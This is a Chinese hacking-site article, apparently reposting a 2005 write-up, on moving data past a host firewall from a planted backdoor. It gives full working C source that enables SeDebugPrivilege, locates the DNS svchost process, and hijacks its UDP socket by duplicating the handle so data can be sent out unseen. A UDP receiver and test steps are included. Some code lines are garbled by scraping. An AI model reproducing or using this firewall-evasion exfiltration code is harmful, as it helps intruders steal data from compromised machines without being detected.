穿透防火墙的数据传输技术
发布时间:2011-06-26 04:41:24作者:知识屋
背景:
在目标主机安放后门,需要将数据传输出去,同时数据很重要,动作不能太大。其他情况“严重”不推荐使用该技术(后面我会讲到为什么)。

针对目前防火墙的一些情况,如果自己的进程开一个端口(甚至是新建套接字)肯定被拦。相反,有一点我们也很清楚:被防火墙验证的进程在传送数据时永远不会被拦。所以,我的思路很简单:将其他进程中允许数据传输的套接字句柄拿为已用。
过程如下:
1. 找出目标进程
2. 找出SOCKET句柄
2. 用DuplicateHandle()函数将其SOCKET转换为能被自己使用
3. 用转换后的SOCKET进行数据传输
上面的过程写的很简单,但是实际实现起来还是存在一些问题(后面再做讨论),而且从上面的实现方 法也可以看出一些不爽的地方:在目标进程的SOCKET不能是TCP,因为TCP的句柄已经跟外面建立了连接,所以只能是UDP。针对不同系统不同进程我 们很难定位一个稳定的进程SOCKET。
看到上面这些,你有点丧气了对不对,哈哈。 再想一想,其实我们有一条真正的通罗马的“黄金大道”。
我们知道只要一台计算机连上了网络,那么有一种数据传输是肯定不会被拦截的,那就是DNS。你能想像域名解析数据都被拦了造成的结果吗? 嘿嘿, 既然这个是永远不会被拦的, 而且它又是UDP传输, 我们就拿他开刀。
下面是通过直接控制DNS进程(其实也就是svchost.exe,不过对应用户名是NETWORK SERVICE)进行数据传输的例子。编程中出现了很多问题,比方说获取svchost对应用户名时没有权限(但是能够操作LOCAL SERVICE),在句柄值为0x2c时进行getsockname时会停止运行等等。具体解决方法请细看注释部分。
/*++
Made By ZwelL
zwell@sohu.com
2005.4.12
--*/
#include
#include
#include
#pragma comment(lib, "ws2_32")
#pragma comment(lib, "wtsapi32")
#define NT_SUCCESS(status) ((NTSTATUS)(status)>=0)
#define STATUS_INFO_LENGTH_MISMATCH ((NTSTATUS)0xC0000004L)
typedef LONG NTSTATUS;
typedef struct _SYSTEM_HANDLE_INFORMATION
{
ULONG ProcessId;
UCHAR ObjectTypeNumber;
UCHAR Flags;
USHORT Handle;
PVOID Object;
ACCESS_MASK GrantedAccess;
} SYSTEM_HANDLE_INFORMATION, *PSYSTEM_HANDLE_INFORMATION;
typedef ULONG (WINAPI *ZWQUERYSYSTEMINFORMATION)(ULONG, PVOID, ULONG, PULONG);
ZWQUERYSYSTEMINFORMATION ZwQuerySystemInformation = NULL;
BOOL LocateNtdllEntry ( void )
{
BOOL ret = FALSE;
char NTDLL_DLL[] = "ntdll.dll";
HMODULE ntdll_dll = NULL;
if ( ( ntdll_dll = GetModuleHandle( NTDLL_DLL ) ) == NULL )
{
printf( "GetModuleHandle() failed");
return( FALSE );
}
if ( !( ZwQuerySystemInformation = ( ZWQUERYSYSTEMINFORMATION )GetProcAddress
( ntdll_dll, "ZwQuerySystemInformation" ) ) )
{
goto LocateNtdllEntry_exit;
}
ret = TRUE;
LocateNtdllEntry_exit:
if ( FALSE == ret )
{
printf( "GetProcAddress() failed");
}
ntdll_dll = NULL;
return( ret );
}
/*++
This routine is used to get a process's username from it's SID
--*/
BOOL GetUserNameFromSid(PSID pUserSid, char *szUserName)
{
// sanity checks and default value
if (pUserSid == NULL)
return false;
strcpy(szUserName, "?");
SID_NAME_USE snu;
TCHAR szUser[_MAX_PATH];
DWORD chUser = _MAX_PATH;
PDWORD pcchUser = &chUser;
TCHAR szDomain[_MAX_PATH];
DWORD chDomain = _MAX_PATH;
PDWORD pcchDomain = &chDomain;
// Retrieve user name and domain name based on user's SID.
if (
::LookupAccountSid(
NULL,
pUserSid,
szUser,
pcchUser,
szDomain,
pcchDomain,
&snu
)
)
{
wsprintf(szUserName, "%s", szUser);
}
else
{
return false;
}
return true;
}
/*++
This routine is used to get the DNS process's Id
Here, I use WTSEnumerateProcesses to get process user Sid,
and then get the process user name. Beacause as it's a "NETWORK SERVICE",
we cann't use OpenProcessToken to catch the DNS process's token information,
even if we has the privilege in catching the SYSTEM's.
--*/
DWORD GetDNSProcessId()
{
PWTS_PROCESS_INFO pProcessInfo = NULL;
DWORD ProcessCount = 0;
char szUserName[255];
DWORD Id = -1;
if (WTSEnumerateProcesses(WTS_CURRENT_SERVER_HANDLE, 0, 1, &pProcessInfo, &ProcessCount))
{
// dump each process description
for (DWORD CurrentProcess = 0; CurrentProcess < ProcessCount; CurrentProcess++)
{
if( strcmp(pProcessInfo[CurrentProcess].pProcessName, "svchost.exe") == 0 )
{
GetUserNameFromSid(pProcessInfo[CurrentProcess].pUserSid, szUserName);
if( strcmp(szUserName, "NETWORK SERVICE") == 0)
{
Id = pProcessInfo[CurrentProcess].ProcessId;
break;
}
}
}
WTSFreeMemory(pProcessInfo);
}
return Id;
}
/*++
This doesn't work as we know, sign...
but you can use the routine for other useing...
--*/
/*
BOOL GetProcessUserFromId(char *szAccountName, DWORD PID)
{
HANDLE hProcess = NULL,
hAccessToken = NULL;
TCHAR InfoBuffer[1000], szDomainName[200];
PTOKEN_USER pTokenUser = (PTOKEN_USER)InfoBuffer;
DWORD dwInfoBufferSize,dwAccountSize = 200, dwDomainSize = 200;
SID_NAME_USE snu;
hProcess = OpenProcess(PROCESS_QUERY_INFORMATION, FALSE, PID);
if(hProcess == NULL)
{
printf("OpenProcess wrong");
CloseHandle(hProcess);
return false;
}
if(0 == OpenProcessToken(hProcess,TOKEN_QUERY,&hAccessToken))
{
printf("OpenProcessToken wrong:%08x", GetLastError());
return false;
}
GetTokenInformation(hAccessToken,TokenUser,InfoBuffer,
1000, &dwInfoBufferSize);
LookupAccountSid(NULL, pTokenUser->User.Sid, szAccountName,
&dwAccountSize,szDomainName, &dwDomainSize, &snu);
if(hProcess)
CloseHandle(hProcess);
if(hAccessToken)
CloseHandle(hAccessToken);
return true;
}*/
/*++
Now, it is the most important stuff... ^_^
--*/
SOCKET GetSocketFromId (DWORD PID)
{
NTSTATUS status;
PVOID buf = NULL;
ULONG size = 1;
ULONG NumOfHandle = 0;
ULONG i;
PSYSTEM_HANDLE_INFORMATION h_info = NULL;
HANDLE sock = NULL;
DWORD n;
buf=malloc(0x1000);
if(buf == NULL)
{
printf("malloc wrongn");
return NULL;
}
status = ZwQuerySystemInformation( 0x10, buf, 0x1000, &n );
if(STATUS_INFO_LENGTH_MISMATCH == status)
{
free(buf);
buf=malloc(n);
if(buf == NULL)
{
printf("malloc wrongn");
return NULL;
}
status = ZwQuerySystemInformation( 0x10, buf, n, NULL);
}
else
{
printf("ZwQuerySystemInformation wrongn");
return NULL;
}
NumOfHandle = *(ULONG*)buf;
h_info = ( PSYSTEM_HANDLE_INFORMATION )((ULONG)buf+4);
for(i = 0; i<="" p="">
{
try
{
if( ( h_info.ProcessId == PID ) && ( h_info.ObjectTypeNumber == 0x1c )
&& (h_info.Handle!=0x2c) // I don't know why if the Handle equal to 0x2c,
in my test, it stops at getsockname()
// So I jump over this situation...
// May be it's different in your system,
) //wind2000 is 0x1a
{
//printf("Handle:0x%x Type:%08xn",h_info.Handle, h_info.ObjectTypeNumber);
if( 0 == DuplicateHandle(
OpenProcess(PROCESS_ALL_ACCESS, TRUE, PID),
(HANDLE)h_info.Handle,
GetCurrentProcess(),
&sock,
STANDARD_RIGHTS_REQUIRED,
true,
DUPLICATE_SAME_ACCESS)
)
{
printf("DuplicateHandle wrong:%8x", GetLastError());
continue;
}
//printf("DuplicateHandle okn");
sockaddr_in name = {0};
name.sin_family = AF_INET;
int namelen = sizeof(sockaddr_in);
getsockname( (SOCKET)sock, (sockaddr*)&name, &namelen );
//printf("PORT=%5dn", ntohs( name.sin_port ));
if(ntohs(name.sin_port)>0) // if port > 0, then we can use it
break;
}
}
catch(...)
{
continue;
}
}
if ( buf != NULL )
{
free( buf );
}
return (SOCKET)sock;
}
/*++
This is not required...
--*/
BOOL EnablePrivilege (PCSTR name)
{
HANDLE hToken;
BOOL rv;
TOKEN_PRIVILEGES priv = { 1, {0, 0, SE_PRIVILEGE_ENABLED} };
LookupPrivilegeValue (
0,
name,
&priv.Privileges[0].Luid
);
priv.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
OpenProcessToken(
GetCurrentProcess (),
TOKEN_ADJUST_PRIVILEGES,
&hToken
);
AdjustTokenPrivileges (
hToken,
FALSE,
&priv,
sizeof priv,
0,
0
);
rv = GetLastError () == ERROR_SUCCESS;
CloseHandle (hToken);
return rv;
}
void main()
{
WSADATA wsaData;
char testbuf[255];
SOCKET sock;
sockaddr_in RecvAddr;
int iResult = WSAStartup(MAKEWORD(2,2), &wsaData);
if (iResult != NO_ERROR)
printf("Error at WSAStartup()n");
if(!LocateNtdllEntry())
return;
if(!EnablePr
ivilege (SE_DEBUG_NAME)) { printf("EnablePrivilege wrongn"); return; } sock = GetSocketFromId(GetDNSProcessId()); if( sock==NULL) { printf("GetSocketFromId wrongn"); return; } //Change there value... RecvAddr.sin_family = AF_INET; RecvAddr.sin_port = htons(5555); RecvAddr.sin_addr.s_addr = inet_addr("127.0.0.1"); if(SOCKET_ERROR == sendto(sock, "test", 5, 0, (SOCKADDR *) &RecvAddr, sizeof(RecvAddr))) { printf("sendto wrong:%dn", WSAGetLastError()); } else { printf("send ok... Have fun, right? ^_^n"); } getchar(); //WSACleanup(); return; } [Copy to clipboard]
很早以前我就有这个想法了,只是一直没有去实现。在上面的代码中,因为要找出DNS进程句柄,而svchost.exe又有多个,所以以用户名来进行判断,本来是用OpenProcessToken,但是怎么也不行。所以换个方法,用到了wtsapi32库函数。
再用下面的代码测试:
CODE:
/*++
UdpReceiver
--*/
#include
#include "winsock2.h"
#pragma comment(lib, "ws2_32")
void main()
{
WSADATA wsaData;
SOCKET RecvSocket;
sockaddr_in RecvAddr;
int Port = 5555;
char RecvBuf[1024];
int BufLen = 1024;
sockaddr_in SenderAddr;
int SenderAddrSize = sizeof(SenderAddr);
//-----------------------------------------------
// Initialize Winsock
WSAStartup(MAKEWORD(2,2), &wsaData);
//-----------------------------------------------
// Create a receiver socket to receive datagrams
RecvSocket = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
//-----------------------------------------------
// Bind the socket to any address and the specified port.
RecvAddr.sin_family = AF_INET;
RecvAddr.sin_port = htons(Port);
RecvAddr.sin_addr.s_addr = htonl(INADDR_ANY);
bind(RecvSocket, (SOCKADDR *) &RecvAddr, sizeof(RecvAddr));
//-----------------------------------------------
// Call the recvfrom function to receive datagrams
// on the bound socket.
printf("Receiving datagrams...n");
while(1)
{
recvfrom(RecvSocket,
RecvBuf,
BufLen,
0,
(SOCKADDR *)&SenderAddr,
&SenderAddrSize);
printf("%sn", RecvBuf);
}
//-----------------------------------------------
// Close the socket when finished receiving datagrams
printf("Finished receiving. Closing socket.n");
closesocket(RecvSocket);
//-----------------------------------------------
// Clean up and exit.
printf("Exiting.n");
WSACleanup();
return;
}
[Copy to clipboard]
测试步骤:
1. 在一台机器上执行UdpReceiver。
2. 在安装防火墙的机器上执行第一个程序。
知识阅读
软件推荐
更多 >-
1
 教你把书上的字快速弄到电脑上
教你把书上的字快速弄到电脑上2011-07-02
-
2
黑客基础教程之如何查看论坛隐藏贴(怎么查看论坛隐藏贴)
-
3
一个黑客所需的基本技能
-
4
黑客基础教程之如何查看电脑配置(怎么查看自己的电脑配置)
-
5
怎么取消开机密码
-
6
什么是肉鸡,如何避免电脑成为肉鸡?
-
7
一名初级黑客所必须掌握的基本技能
-
8
电脑常见安全隐患,你知道吗?
-
9
黑客基础教程之黑客入侵渗透教程
-
10
【注意】QQ密码本地破解的原理和方法